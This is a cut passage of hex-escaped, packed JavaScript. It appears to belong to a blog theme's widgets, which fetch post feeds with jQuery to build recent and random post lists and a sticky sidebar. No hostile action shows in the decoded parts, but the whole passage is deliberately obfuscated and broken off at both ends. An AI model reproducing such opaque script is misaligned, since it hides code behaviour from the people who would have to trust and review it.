28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\